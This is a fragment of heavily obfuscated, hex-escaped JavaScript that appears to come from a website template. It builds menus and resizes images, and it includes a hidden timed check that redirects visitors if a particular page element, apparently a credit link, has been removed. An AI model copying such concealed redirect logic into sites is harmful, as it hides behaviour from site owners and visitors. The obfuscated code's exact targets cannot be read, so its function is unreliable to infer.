5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x5d\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x34\x6e\x28\x4a\x28\x29\x7b\x4f\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x5a\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x6a\x29\x7d\x29\x3b\x32\x5a\x5b\x61\x5b\x36\x5d\x5d\x3d\x4a\x28\x29\x7b\x74\x20\x46\x3d\x31\x74\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x46\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x31\x7a\x29\x7b\x74\x20\x57\x3d\x2d\x31\x2c\x31\x4c\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x7a\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x31\x6a\x28\x74\x20\x31\x63\x3d\x31\x7a\x28\x59\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x52\x3d\x31\x7a\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x73\x3d\x30\x2c\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x31\x63\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x73\x3d\x31\x63\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x73\x29\x2c\x2d\x31\x21\x3d\x31\x73\x29\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x73\x2b\x2b\x7d\x3b\x4f\x28\x31\x4b\x3d\x31\x6e\x2c\x31\x4b\x3e\x57\x26\x26\x28\x31\x4c\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x4b\x3c\x57\x29\x7b\x33\x62\x3d\x57\x2d\x31\x4b\x3b\x31\x6a\x28\x74\x20\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x33\x62\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x4c\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x63\x3d\x31\x63\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x66\x2f\x34\x65\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x4c\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x6a\x28\x74\x20\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x31\x4b\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x66\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x66\x2b\x3d\x31\x63\x2b\x61\x5b\x33\x30\x5d\x2c\x57\x3d\x31\x4b\x7d\x29\x3b\x31\x6a\x28\x74\x20\x31\x73\x3d\x30\x3b\x57\x3e\x3d\x31\x73\x3b\x31\x73\x2b\x2b\x29\x7b\x31\x4c\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x73\x26\x26\x28\x31\x4c\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x7a\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x66\x29\x2c\x31\x7a\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x7a\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x7a\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4a\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4a\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4a\x28\x29\x7b\x34\x63\x28\x61\x5b\x35\x35\x5d\x29\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x61\x5b\x35\x37\x5d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x32\x59\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x32\x4e\x2c\x31\x52\x29\x7b\x74\x20\x31\x52\x3d\x24\x28\x31\x52\x29\x3b\x31\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x35\x72\x3a\x31\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x35\x73\x5d\x2b\x35\x76\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x32\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x46\x2c\x31\x50\x29\x7b\x31\x62\x20\x31\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x33\x6a\x2c\x50\x29\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7d\x7